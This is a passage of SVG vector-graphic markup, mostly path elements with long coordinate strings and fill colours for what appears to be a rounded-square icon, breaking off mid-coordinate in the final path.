                        <path d="M46.6065417,55.9821432 L8.53864801,53.0666718 C5.23614606,52.8137118 2.76416767,49.9396859 3.01791221,46.6473946 L4.95420767,21.5214623 C5.20747436,18.229171 8.09041377,15.7653119 11.3938714,16.0177955 L49.4617651,18.9332669 C52.7642671,19.1862269 55.2362455,22.0602528 54.982023,25.3530205 L53.0462055,50.4784764 C52.791983,53.7707677 49.9090436,56.2351032 46.6065417,55.9821432" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M39.8942331,49.9850512 L8.65900901,47.6057216 C5.88097736,47.3940274 3.80159535,44.9888814 4.01507163,42.2340411 L5.68927472,20.6201151 C5.902751,17.8652747 8.32814444,15.8032517 11.1061761,16.0149458 L42.3414002,18.3942754 C45.1194318,18.6059696 47.1988138,21.0106462 46.9848642,23.7659559 L45.3106611,45.3798819 C45.0971849,48.1351916 42.6722648,50.1967453 39.8942331,49.9850512" id="Fill-3" fill="#FF036F"></path>
                        <path d="M47.1770815,54.4074693 C46.9900815,54.4774693 47.0820815,54.6904693 47.5650815,54.6594693 L47.9130815,54.3374693 L47.1770815,54.4074693 Z" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M48.470804,54.8956307 C48.8323605,54.6653814 49.1751601,54.1717113 48.9002736,54 C48.6098642,54.4585473 48.5037904,54.3229344 48.1584037,54.7980674 C47.8492373,54.9375829 47.6002226,54.7766035 47.6487319,54.666357 C47.5413645,54.7522127 47.1662254,54.6722108 47,54.8507516 C47.4081255,55.0888059 47.9591919,55.0497806 48.4669233,54.6780646 C48.5917541,54.7170899 48.4902078,54.8302633 48.470804,54.8956307" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M54.5315,35.3445 L54.4685,35.6555 C54.4965,35.5715 54.5165,35.4645 54.5315,35.3445" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M53.3633821,20.3897706 C53.5193821,20.5747706 53.6063821,20.6347706 53.6373821,20.6247706 C53.4823821,20.4597706 53.3513821,20.3277706 53.3633821,20.3897706" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M51.3555,19.4215 C51.4605,19.4785 51.5485,19.5265 51.6445,19.5785 C51.5435,19.4995 51.4365,19.4315 51.3555,19.4215" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M54.417,34.9020228 L54.583,34.1040228 C54.479,34.0390228 54.472,34.5110228 54.417,34.9020228" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M50.618,53.333 C50.516,53.457 50.437,53.566 50.365,53.667 C50.462,53.58 50.549,53.488 50.635,53.389 C50.628,53.371 50.622,53.355 50.618,53.333" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M53.4595,41.2705 L53.4405,41.5155 C53.4735,41.5905 53.5135,41.6625 53.5595,41.7295 L53.4595,41.2705 Z" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M53.6783603,45.6698028 C53.7083603,45.4398028 53.4343603,45.3378028 53.3193603,45.2398028 C53.4243603,45.3788028 53.4663603,45.5548028 53.4723603,45.7588028 C53.5263603,45.7668028 53.5913603,45.7408028 53.6783603,45.6698028" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M51.577,53.373 C51.533,53.463 51.478,53.546 51.423,53.627 C51.466,53.562 51.541,53.457 51.577,53.373" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M54.4465,37.5425918 C54.4895,37.5285918 54.5295,37.4945918 54.5535,37.4575918 C54.5185,37.4545918 54.4825,37.4885918 54.4465,37.5425918" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M41.4763052,53.475 C41.4663052,53.494 41.4773052,53.508 41.4733052,53.525 C41.5353052,53.501 41.5553052,53.483 41.4763052,53.475" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M46.606,55.4215 L46.441,55.4235 C46.419,55.4755 46.398,55.5265 46.394,55.5785 L46.606,55.4215 Z" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M47.4108949,18.4977813 C47.4298949,18.5017813 47.4348949,18.5027813 47.4518949,18.5067813 C47.7028949,18.4937813 47.5608949,18.4887813 47.4108949,18.4977813" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M6.29321083,18.2758813 C7.17221083,17.6848704 5.41921083,19.6914704 6.66521083,18.7392337 C6.47521083,18.785569 7.28921083,17.4361731 6.29321083,18.2758813" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M51.3585,53.6355 L51.6415,53.3645 C51.5045,53.4805 51.4185,53.5635 51.3585,53.6355" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M6.437,18.55 L6.438,18.551 L6.563,18.449 C6.511,18.49 6.481,18.514 6.437,18.55" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M37.394,17.43 C37.434,17.483 37.518,17.527 37.606,17.57 C37.6,17.54 37.553,17.501 37.394,17.43" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M44.6985,18.534 L44.3015,18.466 C44.4575,18.504 44.5865,18.522 44.6985,18.534" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M33.794,17.5354797 C33.577,17.4974797 33.507,17.4524797 33.206,17.4674797 C33.232,17.4834797 33.259,17.4954797 33.294,17.5084797 C33.404,17.4784797 33.549,17.4714797 33.794,17.5354797" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M28.282,17.4625 C28.327,17.4875 28.386,17.5085 28.439,17.5315 C28.526,17.5335 28.628,17.5355 28.718,17.5375 L28.282,17.4625 Z" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M28.1131208,53.3585 C28.2991208,53.4525 28.4111208,53.5475 28.4981208,53.6415 C28.3781208,53.4315 29.6681208,53.4595 28.1131208,53.3585" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M51.4975,53.6255195 C51.4855,53.5395195 51.5135,53.4655195 51.5945,53.3675195 C51.5285,53.4365195 51.4665,53.5015195 51.4055,53.5665195 C51.4165,53.6145195 51.4375,53.6475195 51.4975,53.6255195" id="Fill-49" fill="#3C4F6A"></path>
                        <path d="M33,18.574 L32,18.426 C32.2790195,18.483 32.6423937,18.536 33,18.574" id="Fill-51" fill="#3C4F6A"></path>
                        <path d="M3.48971879,44.339 L3.49971879,44.661 C3.51471879,44.538 3.51571879,44.424 3.48971879,44.339" id="Fill-53" fill="#3C4F6A"></path>
                        <path d="M29.9675,18.627 C29.7275,18.509 29.4685,18.432 29.1995,18.373 C29.1405,18.391 29.0725,18.404 29.0325,18.433 L29.9675,18.627 Z" id="Fill-55" fill="#3C4F6A"></path>
                        <path d="M28.501,53.5015 L28.499,53.4985 L28.501,53.5015 Z" id="Fill-57" fill="#3C4F6A"></path>
                        <g id="Group-61" transform="translate(4.000000, 16.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-60"></g>
                            <path d="M16.6475659,38.1299028 C16.4559081,38.1336222 16.3938739,38.1029375 16.3698009,38.0741124 C16.4600746,38.076902 16.5656253,38.0801564 16.7040448,38.0843407 C16.710526,38.0806213 16.7211736,38.0741124 16.7276548,38.0703931 C16.7077483,38.0936391 16.6850642,38.1154903 16.6475659,38.1299028 M14.1712912,37.030367 C14.3180437,37.0433848 14.5004427,37.0591921 14.6930264,37.0759292 C14.7319135,37.1238159 14.6828417,37.1670535 14.5620139,37.1549656 C14.6300663,37.1303248 14.3481349,37.0824381 14.1712912,37.030367 M15.3749394,37.1214913 L15.3754023,37.1187018 C15.4990078,37.1252107 15.6040955,37.1307897 15.671685,37.1340442 C15.6096508,37.1317196 15.5240066,37.1275353 15.3749394,37.1214913 M29.7224262,37.8332839 C29.1094915,37.7821427 29.4215141,37.9783389 29.2840204,38.0666737 C28.5484062,38.0587701 28.954869,37.9146449 28.7127505,37.8077133 C28.2521236,37.8179415 27.8896403,37.9481191 27.5498411,37.9151098 C27.526694,37.88489 27.4609563,37.8695476 27.5415082,37.8402577 C27.0480124,37.9388207 26.107315,37.7361156 25.5314157,37.8639686 C25.4911397,37.8453718 25.4707703,37.8295645 25.4610485,37.8156169 C25.5457668,37.9086009 25.5531739,37.9969357 25.5300268,38.0573753 C25.2550395,38.0392434 25.0115322,38.1261835 24.9166292,38.0062341 C25.0851399,38.0225063 25.1022688,37.9783389 25.1832836,37.9495139 L24.8925562,37.9760143 C24.6448824,37.7951604 25.2892972,37.9504437 25.298556,37.8314242 C24.7333043,37.8407226 24.0685201,37.9234784 23.641688,37.8444419 C23.5639138,37.6803252 24.6518266,37.8690827 24.0884266,37.6849744 L24.7495073,37.7965552 C24.259715,37.5087697 25.1527294,37.8449069 24.7055278,37.5431738 C23.8328828,37.4301982 23.7194621,37.547823 22.8491319,37.4343825 C22.6459005,37.50691 22.9046849,37.5692093 22.7009906,37.6412719 C21.4464188,37.7026413 21.7533491,37.1703079 20.8242252,37.309319 C20.5797921,37.3957941 20.4728525,37.5878061 19.8307525,37.4325228 L20.0659269,37.2716605 C19.2196696,37.1884398 19.5622464,37.4901729 18.6831202,37.3018803 C18.8465386,37.2442302 19.3543856,37.2944416 19.2275396,37.2632919 C18.6632137,37.0782538 18.8127439,37.3330299 18.3706346,37.2986259 L18.2910087,37.1340442 C17.3859578,37.0889469 16.3827633,37.1261405 15.3804947,37.0777889 C15.4392883,37.0354811 15.6142802,36.9992174 15.3841982,36.9327338 C14.1166641,36.914137 12.6926556,36.7058529 11.4834521,36.5184901 L11.0075481,36.6189128 C10.9001457,36.6091495 10.8121868,36.5417361 10.9311628,36.5245341 C10.461277,36.4361993 10.9001457,36.6091495 10.6682119,36.6449483 C10.3973911,36.6333253 10.3177651,36.5389466 10.4918312,36.5115163 C9.64603682,36.5621926 8.08916415,36.5761402 7.2188339,36.362277 L7.39382583,36.3353116 C6.71746812,36.222801 6.58414093,36.5631224 5.98416859,36.3692508 L6.10036694,36.3599524 C5.40873215,36.2725474 4.69395029,36.0777459 4.08194146,35.751837 C3.46854381,35.432437 2.97227039,34.9809996 2.70191249,34.5235184 C2.55608587,34.5244482 2.35516921,34.2399171 2.17647374,33.9665442 C2.09453308,33.8242787 2.01212947,33.6880571 1.93250351,33.5894941 C1.86352521,33.485352 1.79362102,33.4207281 1.72279095,33.4314213 C1.59177847,33.0464675 1.61399967,32.8869999 1.57789023,32.7094005 C1.55937256,32.6206008 1.55890962,32.5164587 1.53622548,32.3723335 C1.52511488,32.3007358 1.51215252,32.21798 1.49594956,32.119417 C1.48761661,32.0199241 1.47835778,31.9050889 1.46724718,31.7697972 C1.44317421,31.6279966 1.39271358,31.5271089 1.33901235,31.4132035 C1.28669995,31.300228 1.21031458,31.1756294 1.20105575,30.9901263 L1.34364176,30.980363 C1.30058819,30.8157813 1.25012756,30.6535242 1.20985164,30.4749949 L1.40150947,30.2006921 L1.3941024,29.8255017 C1.37419591,29.9733463 1.30568055,30.1360683 1.26633051,30.1100327 C1.24642402,29.5228388 1.4741913,28.6990005 1.54826196,28.690167 L1.53344783,27.3033107 C1.58807494,27.3386446 1.59038965,27.5706397 1.61261085,27.7561428 C1.52372606,27.0094812 1.77278865,27.6338688 1.69084798,26.9499715 C1.65196089,27.0378413 1.61029614,26.894646 1.58251964,26.876979 C1.69408857,26.5478157 1.7533451,25.7834872 1.76075217,25.2153549 L1.8500999,25.3315849 C1.95333588,24.3115504 1.96815001,23.1743561 2.05749775,22.0278634 C1.9801865,22.4355982 1.81769399,22.3282017 1.82695282,21.9906698 L1.98759356,21.867466 C1.91120819,21.6433745 1.90380113,22.2147612 1.82417517,21.7600694 C1.87463581,21.3332729 2.01722183,21.4853017 2.04731303,21.7349638 L2.03527655,21.2100691 C2.08249659,21.1831037 2.09638484,21.3072374 2.1514749,21.3435011 C2.07462659,21.1221992 2.37090923,20.4559688 2.23248968,20.1356389 L2.27970973,20.1096034 C2.36813158,18.9635756 2.35655803,18.4396108 2.42044398,17.5055865 C2.29174621,17.4776913 2.34868803,17.1145887 2.26535854,16.828198 C2.35933568,16.1456955 2.51905054,15.3920601 2.57182589,14.5640376 C2.55145646,13.9787033 2.47460815,14.3864382 2.41766633,14.1191092 C2.53849409,14.0856349 2.5908065,13.2590071 2.6431189,13.6937073 C2.69959778,12.7001733 2.71626368,12.4244757 2.71626368,11.1626828 C2.65747009,11.295185 2.62506418,11.446284 2.5908065,11.3639932 C2.58849179,11.1352526 2.67969129,10.8497917 2.73385546,10.8869853 L2.74172546,10.9478898 C2.67228422,9.52616442 3.33475368,7.72413448 3.17411294,6.58322078 L3.18152001,6.64737975 L3.16207646,6.0606507 L3.16392822,5.51576445 C3.21809239,5.27354113 3.23198064,5.35257753 3.237073,5.44463169 C3.25049831,5.53854553 3.27457127,5.64687189 3.3338278,5.47578133 C3.35095664,4.90253497 3.51020856,4.4617908 3.71205111,4.0875302 C3.80510237,3.89551823 3.93241132,3.73000671 4.03286965,3.54357379 C4.16203036,3.37573767 4.26063693,3.17861159 4.39720471,2.98427502 C4.75598446,2.80900018 5.19948254,2.37337014 5.75269778,2.00282889 C6.29850595,1.62810337 6.96884542,1.3617042 7.45771177,1.38123084 L7.3868817,1.30963316 C7.61881546,1.1896838 7.69196023,1.29754524 7.87297041,1.29615048 C7.83963861,1.22594756 7.5970572,1.2663956 7.74380969,1.19247332 C8.28035904,1.09995424 8.79144659,1.11111232 9.4178066,1.17666604 C10.0205566,1.23106168 10.627936,1.29847508 11.2367042,1.37146752 C12.4542407,1.51745241 13.6782584,1.68575345 14.8819066,1.81639597 C15.7624215,1.90659045 15.4152153,1.42818776 16.512387,1.71085913 L16.1850872,1.83964197 C17.9799119,1.79361489 19.8256602,2.12696253 21.5811348,2.10557621 C21.4746582,2.13300649 21.4677141,2.17856865 21.2978145,2.16508597 C21.6570572,2.30456197 22.6588629,2.27527201 22.6722882,2.18507753 C22.943109,2.21622717 22.7287671,2.27201757 22.8921855,2.33106242 C23.2565205,2.42544118 23.8305681,2.26085949 24.0180595,2.3863879 C24.0500025,2.4073093 23.9115829,2.41474802 23.8435305,2.41800246 C24.0884266,2.38266854 24.9638492,2.51796026 24.7430261,2.37197538 C25.3929961,2.4840211 25.9989867,2.41149358 26.5151666,2.52772358 C26.8665393,2.41056374 27.630393,2.68347178 27.7535354,2.4886703 C27.6905754,2.69462986 28.8872795,2.74623598 29.3090193,2.6792875 C29.1655074,2.73228838 29.6636326,2.77320134 29.4946589,2.84805346 C29.9668593,2.88199262 30.4024874,2.87594866 30.3288797,2.76204326 C31.1793034,3.08004854 32.0922243,2.69509478 32.5574807,3.05447794 C33.9685267,3.04982874 35.2721703,3.07400458 36.5373898,3.12189134 C36.4758185,3.32738599 35.1411579,3.03541622 35.1786561,3.25904275 C36.3823043,3.26508671 37.0859756,3.13862846 38.2687915,3.28089399 C38.5743329,3.33342995 38.0877813,3.35807071 37.9813047,3.38596591 C39.1835641,3.39200987 40.2913834,3.58309199 41.3644821,3.55147743 C41.3598527,3.57053915 41.2431914,3.58309199 41.1339372,3.59053071 C41.3441127,3.59982911 41.618637,3.65887395 41.6024341,3.56217059 L41.3964251,3.57193391 C41.071903,3.40828207 42.2510153,3.34830739 42.2936059,3.27810447 C41.9172344,3.52311731 43.339391,3.42780871 42.7482146,3.72814703 C42.88756,3.72117323 43.0639408,3.68955867 43.0370902,3.62354003 C43.2403215,3.65794411 43.3023557,3.69978691 43.0894026,3.75604223 C43.8444604,3.76255111 43.585213,3.64074207 44.2652743,3.69560263 C44.259719,3.74116479 44.1208365,3.74813859 44.0467658,3.79695519 C44.3976756,3.73419099 44.7509,3.67096187 45.322633,3.75418255 C45.2860606,3.77928823 45.3499465,3.82066611 45.1786581,3.80671851 C45.6837274,3.83786815 46.0781537,3.80671851 46.4897088,3.84763147 C46.6952549,3.87087747 46.9077451,3.89272871 47.1202353,3.96572115 C47.3387437,4.02104663 47.5563263,4.12053952 47.7817789,4.25164696 C47.5993799,4.27861232 47.6739135,4.33068336 47.7859453,4.39623708 C47.8975143,4.4641154 48.0405632,4.56825748 48.0206567,4.65380276 C48.1868528,4.72307584 48.34379,4.8104808 48.4979495,4.90532449 L48.3687888,4.7081984 C48.5618355,4.85092884 48.7696963,4.95135157 48.9451511,5.08664329 C49.1317166,5.20752249 49.2932832,5.35025293 49.4131851,5.52552777 L49.1155137,5.31352425 C49.3317074,5.52180841 49.5474382,5.73334701 49.7330778,5.97324574 C49.6423412,5.82772578 49.5654929,5.66732837 49.4567016,5.53203665 C49.8515908,5.85004194 49.5946582,5.34002469 49.9724186,5.89606902 C49.8826079,5.79053218 50.2631459,6.31496194 50.286756,6.5976333 L50.2853671,6.59623854 C50.3649931,6.69247699 50.4473967,6.79196987 50.5256338,6.91191923 C50.596001,7.03512303 50.6534057,7.18296759 50.7020146,7.36289163 C50.6839599,7.46982324 50.4936909,7.35591783 50.4816544,7.42565583 C50.5997045,7.5084116 50.6784046,7.78596884 50.7640488,8.06817528 C50.8297865,8.35642569 50.8922836,8.65304465 50.9700578,8.80228397 C50.9260784,8.70232617 50.8358047,8.70697537 50.8191388,8.74137945 L50.9520031,8.93385633 C50.9348742,9.16538649 50.9057089,9.19746598 50.8367306,9.16213205 C50.7955288,9.84323986 51.0644979,8.94361965 50.9418184,9.76373854 C50.937189,9.69725498 50.9195972,9.7256151 50.904783,9.59125322 C50.80201,10.4308987 50.8571,11.2393946 50.7413646,12.0153461 C50.5501698,12.2324638 50.7515494,11.3286593 50.5853533,11.5815758 C50.5298003,12.7117963 50.6140557,13.9326762 50.4899873,15.021054 L50.524708,14.8192787 C50.7580305,14.9894394 50.3413831,15.6226605 50.4145279,16.183354 C50.4071208,16.0466675 50.2923113,15.9959912 50.3168472,16.0345796 C50.2205553,16.7789165 50.2599054,17.5669559 50.2506465,18.705545 L50.1983341,18.560025 C50.1085234,18.9965849 50.0775064,19.7176759 50.0122316,20.1914293 C50.064544,20.3374142 50.033064,20.6084626 50.1372258,20.4503898 C49.6668771,21.8897821 50.1154676,23.2636207 49.7173378,24.5421508 C49.7284484,24.3864026 49.6904872,24.1669603 49.6807654,24.290629 L49.6543777,25.4036475 C49.7673355,25.3246111 49.7298372,25.2637066 49.8307585,25.0368256 C49.8830709,25.1823456 49.9085327,25.4989561 49.8872374,25.7737238 C49.8543685,25.2697506 49.715949,25.7648904 49.6400265,25.9754991 C49.6752101,25.9420249 49.7053013,26.0187367 49.7400219,26.0029294 C49.5062364,26.5673423 49.9474198,26.1163699 49.7590025,26.8974355 L49.7062272,26.8509435 C49.7122454,27.1494221 49.7654837,27.4274443 49.7247448,27.7459145 C49.5914177,27.8686534 49.691413,27.4260495 49.5914177,27.3981543 C49.564567,27.8468022 49.7576137,28.3005641 49.6034541,28.6966759 C49.5840106,28.5037341 49.6039171,28.2298962 49.5844735,28.0369544 C49.4057781,28.4674704 49.4386469,28.5214011 49.3909639,28.8482398 L49.3965192,28.8156954 L49.2729138,29.5697957 L49.327078,29.3796434 C49.6053059,29.9649777 49.2979127,30.5266011 49.4506834,31.2983683 C49.3080974,30.5484523 49.3451327,31.1677258 49.2094908,31.1007773 C49.1562525,31.2909296 49.0900519,31.5805747 49.057183,31.4940996 C49.1423643,31.8599916 48.922467,32.0836182 49.0488501,32.6001443 C49.0025559,32.619206 49.0155183,32.9818436 48.9085788,32.892579 C48.9085788,33.3598236 48.9951488,32.7889018 49.0483871,32.8321394 C49.0983848,33.1961717 49.0196848,33.613205 48.9446882,34.0697564 C48.9090417,34.3017515 48.8530258,34.5105006 48.8280269,34.7443554 C48.772011,34.9684468 48.755808,35.2088104 48.7229392,35.455218 C48.5266519,36.2785914 48.5785014,36.4994284 48.1789828,37.2265633 C47.9609373,37.4078821 48.1757422,36.9485411 48.1757422,36.9485411 C47.8720525,37.2707307 47.6794688,37.5264367 47.4206844,37.8518807 C47.4535532,37.7663354 47.3669832,37.8021342 47.2433777,37.8490911 C47.0183881,38.0815512 47.1915283,38.123394 46.8086756,38.3414414 C46.8378409,38.2545014 46.8637656,38.1317625 46.9526504,37.9987954 C46.6887737,38.2665893 46.4262858,38.5553046 46.0892643,38.7766066 C45.9591777,38.7542904 46.2480533,38.5659978 46.3304569,38.4395396 C46.1614832,38.5827349 45.908717,38.7115178 45.7013192,38.8528534 C45.4818849,38.9686185 45.2994859,39.0853134 45.2531917,39.1685341 L45.5392896,39.105305 C45.3865189,39.1713236 45.4235542,39.0351021 45.5258643,38.9709431 C45.8429793,38.7496412 46.0378778,38.7714924 46.0855607,38.8100808 L45.8420535,38.9667588 C46.0258413,39.0146456 46.3026804,38.8895821 46.5508171,38.6654907 C46.6804407,38.5622784 46.8072867,38.442794 46.9220963,38.3168007 C47.0396834,38.1954566 47.1605112,38.088525 47.2637472,37.9867075 C47.2480072,38.0894548 47.233193,38.1973162 47.2068054,38.2949494 C47.3313367,38.1257186 47.4336468,37.9388207 47.5419751,37.7677301 C47.661877,37.7091502 47.8095553,37.7203083 47.6206752,37.9509086 C47.986862,37.7021764 47.828536,37.6277892 48.145651,37.4106716 C48.1822234,37.3874256 48.1789828,37.4078821 48.1627798,37.4436809 L48.3627706,37.0657009 C48.3479565,37.1558954 48.5173931,37.0838328 48.3410123,37.2823537 C48.8858946,36.7030633 48.8261752,36.14144 49.0669048,35.9368752 L49.057646,36.001964 C49.1993061,35.4826483 49.1724555,35.4510338 49.1243096,35.4445249 C49.0747748,35.4389458 49.0155183,35.4570777 49.0187589,35.0642203 C49.1756961,34.9242794 49.3229115,34.7717856 49.4553128,34.6062741 L49.3284668,34.4840002 C49.3479104,34.3766036 49.3840198,34.1636703 49.4340175,34.2078377 C49.3682798,33.8033573 49.3678169,34.2710668 49.2946721,34.0334927 C49.461794,33.5295194 49.3423551,32.6117673 49.5756776,32.5132042 C49.4830893,32.3207274 49.4557758,32.9981158 49.4233698,32.4439312 C49.6770619,32.3063148 49.429851,31.8065258 49.5770665,31.3457901 C49.6904872,31.4996786 49.5904918,31.939493 49.7377072,31.4778274 C49.5483641,31.1784189 49.8539056,30.567514 49.8437208,30.1681477 C49.6779877,30.1369981 49.8395544,29.3020018 49.8349249,28.6329819 C49.8877003,28.6794739 50.0224163,27.3897858 50.1302817,26.7765563 L50.1571323,26.7970128 C49.9969545,26.6640457 50.0775064,26.0289649 50.0779693,25.5621852 C50.1779647,25.5877558 50.2117594,25.6746959 50.2381471,25.9294721 L50.270553,25.4929122 C50.2237959,25.3859806 50.2057412,25.2478993 50.2080559,24.9629034 L50.326106,25.0828527 C50.3640672,24.5012378 50.2663865,23.901491 50.4085096,23.1604085 C50.2937001,23.1092673 50.0339898,23.7294706 50.0154722,22.9330626 C50.0816728,22.9084219 50.1932418,22.8879654 50.2029635,23.0967145 C50.2006488,23.0283712 50.1687059,22.8507718 50.2066671,22.7164099 L50.2899966,23.0404591 C50.3631413,22.7038571 50.2136112,22.855421 50.2446283,22.5843726 C50.3353648,22.5964605 50.3251801,22.3877114 50.3941584,22.4323438 C50.397399,22.5025467 50.3381425,22.6671284 50.3663819,22.77406 C50.4061949,22.4681426 50.4885985,22.1013207 50.5668357,21.9841609 C50.5126715,22.006942 50.4441561,21.9748625 50.4497114,21.7493763 C50.4872097,21.1677614 50.5742427,21.5587591 50.6469246,21.2235518 C50.5946121,21.0780318 50.6885893,20.7126047 50.5529474,20.6921482 C50.5668357,20.5224524 50.6325734,20.4959519 50.6747011,20.4331877 C50.6376657,20.1277353 50.7645117,19.0272697 50.5936863,19.3550383 L50.5784092,19.4312851 C50.5779463,19.4168726 50.5770204,19.3996706 50.5765574,19.3820036 L50.5760945,19.3843282 L50.5765574,19.3820036 C50.5159121,18.386145 50.80988,17.3410048 50.8265459,16.3586288 L50.8723771,16.3637429 C50.8645071,15.7756191 50.9404295,15.0624318 50.8746918,14.6379599 C50.8876542,14.4654746 50.9890384,14.2367339 51.0376473,14.3148405 C51.0371843,13.8661927 50.9899643,13.8122619 51.1144956,13.1734619 C51.1598639,13.6281536 51.1968992,13.0242225 51.1376427,13.637452 C51.2214351,13.0609512 51.3043017,12.9354228 51.2269904,12.3031316 C51.3279117,12.5239686 51.4075376,11.8781947 51.3941123,11.6001726 L51.2793028,11.9995388 C51.285784,11.6885074 51.317264,11.4183888 51.3478182,11.144086 L51.4904042,11.3044834 C51.6278979,10.7163596 51.5936402,10.1830964 51.5616972,9.66796502 C51.5195695,9.12540337 51.45985,8.64979021 51.5167919,8.14442216 C51.3607805,7.83246084 51.5501237,8.83854773 51.3779094,8.55727113 C51.333004,7.99471792 51.37328,7.34568959 51.3052275,7.16576555 C51.2015286,6.76825895 51.0751456,6.61204583 50.9293189,6.47024522 C50.7927512,6.32240066 50.651091,6.18292466 50.4473967,5.8212169 C50.4506373,5.94999974 50.4048061,6.0838967 50.0043616,5.64315253 C49.6858577,5.19264505 49.7122454,4.97180805 50.0057504,5.20194345 C50.0997276,5.30469077 50.1238005,5.37210417 50.1066717,5.37814813 C50.2367583,5.51251001 50.4071208,5.69522357 50.3136066,5.47578133 L50.22287,5.44974581 C50.1108382,5.16939905 49.5233652,4.60638092 49.7228931,4.67379432 C49.3469845,4.41901816 49.5279947,4.60731076 49.7367813,4.8592974 C49.2469891,4.28233168 48.8562664,4.08195116 48.2058334,3.66352315 C48.3002735,3.74999827 48.3650853,3.86483351 48.2609234,3.80299915 C47.2739319,3.25857783 47.77252,3.68026027 47.066534,3.44640551 C46.6776631,3.25811291 47.2706913,3.28461335 46.5100782,3.17721683 C46.0563954,3.05401302 46.4364705,3.00101214 46.6327577,3.0093807 C45.8939029,2.9768363 45.3513353,2.78993846 44.9805191,2.73554282 L45.3286512,2.71787586 C45.1207904,2.7281041 44.9518167,2.7141565 44.7800654,2.70067382 L44.9684826,2.8257373 C44.767103,2.79133322 44.5962775,2.77738562 44.6036846,2.73182346 C44.3893426,2.78807878 44.7490483,2.92755478 44.3277714,2.99403834 C44.0620429,2.91732654 43.5014206,2.99031898 43.4194799,2.8373603 C44.2643484,2.95219554 43.3366134,2.68347178 44.0569506,2.71555126 C43.9171422,2.72206014 43.7481685,2.70857746 43.5463259,2.67324354 C43.5176236,2.65464674 43.577806,2.64534834 43.6338219,2.64116406 C42.832007,2.44822226 43.2477286,2.77738562 42.4070266,2.70904238 C42.5199844,2.6351201 42.2237017,2.53795182 42.0848192,2.54492562 C42.4241555,2.57282082 42.2362012,2.69509478 41.9209379,2.73414806 C41.3862403,2.6281463 41.3302244,2.73647266 41.0487559,2.7071827 L41.3686486,2.76204326 C41.2533761,2.83596554 40.9839441,2.80435098 40.6061837,2.80109654 C40.5788701,2.73461298 40.9510752,2.78342958 40.8191369,2.74484122 C40.3904529,2.85735186 39.8867724,2.52260946 39.2974477,2.5746805 C39.0321822,2.49843362 39.2830965,2.41800246 39.049311,2.36221206 C38.3882304,2.41846738 38.3507321,2.19530577 37.6581715,2.23017477 C37.8475146,2.3561681 37.883624,2.33152734 37.3929059,2.40219518 L38.5266499,2.41149358 L37.7905728,2.51610058 C38.1303719,2.54399578 38.5136876,2.50215298 38.716456,2.53655706 C38.3646204,2.6002511 38.4016557,2.57561034 38.55813,2.67975242 C38.1049101,2.47797714 37.6271544,2.70532302 37.0975491,2.55189942 L37.1350474,2.27945629 C36.3346214,2.09488305 35.6865031,2.30874625 34.640718,2.15904201 L34.9749618,2.23249937 C34.8258946,2.3305975 34.3249918,2.19763037 33.9810261,2.21529733 C34.0194503,2.12649761 33.8092748,2.07675117 33.6690035,2.00887285 C33.68104,2.07814593 32.8995945,1.94331913 32.7903403,2.11859397 L32.3306393,1.96191593 C31.4857708,1.84661577 31.3422589,2.14788393 30.5288705,2.05350517 C30.7820995,1.97307401 30.4163757,1.87962509 30.968665,1.85080005 C30.6964553,1.82894881 30.4524851,1.79314997 30.4432263,1.85637909 C30.2886038,1.78664109 29.6784467,1.92146789 29.4349394,1.81500121 C29.3168893,1.84661577 29.2724469,1.93959977 28.9669054,1.90798521 C28.9349625,1.88706381 28.9715348,1.86335289 28.9715348,1.86335289 C28.9669054,1.90798521 28.4882238,1.88752873 28.747934,2.00980269 C27.9308421,1.65925301 26.401283,1.84940529 25.6897417,1.54767221 C25.0930099,1.53279477 24.3745245,1.50722417 23.8342717,1.47189025 C23.871307,1.44724948 23.839827,1.42632808 23.9412112,1.44399504 C23.2032822,1.3012646 23.4639184,1.67134093 22.6236793,1.51094353 C22.2024024,1.32962472 23.0801398,1.46584629 22.8144113,1.38866956 C22.7199712,1.07856792 21.7889956,1.35101104 21.2320768,1.13110388 L21.3718852,1.12413008 C20.9436642,0.98837344 20.3001753,1.15620956 19.5900229,1.07996268 C19.5900229,1.07996268 19.6265953,1.05578684 19.5974299,1.03440052 C19.0993048,1.15063052 18.1738844,1.13017404 17.4859532,1.1199458 C17.7077022,1.01905816 17.8016794,1.08182236 17.6803887,0.952109679 C17.3720696,0.945600799 17.7558482,1.15109544 17.1405987,1.13761276 C16.9466262,1.05764652 16.5086834,0.966987119 16.4600746,0.834949838 L17.0382886,0.872608358 C16.7545054,0.684315756 16.290175,0.820537318 15.9874112,0.768466277 L16.0318536,0.699193196 C15.1443945,0.654095956 15.1180068,0.835414758 14.1671247,0.748939637 L14.2615648,0.811238917 C13.7273302,0.951179839 13.8328809,0.675947196 13.3037386,0.770325957 L13.1606896,0.575059555 C12.8144093,0.592726515 11.9450049,0.659210076 11.3265149,0.646192316 C11.6857576,0.537401034 12.4116501,0.523453434 12.8630182,0.477426354 C12.523219,0.449531153 11.7056641,0.401644393 11.5218763,0.478356194 C11.6602958,0.470917473 11.8362136,0.439767833 11.9700038,0.478356194 C11.5413198,0.589936995 10.9862528,0.618297115 10.3089692,0.562971635 C10.4483147,0.231018751 8.58127109,0.295642631 7.99981641,0.0957270291 C7.35447579,0.20544815 6.72302342,0.331906392 6.08971928,0.568550675 C5.45919279,0.799150997 4.81801864,1.13017404 4.24906339,1.64902477 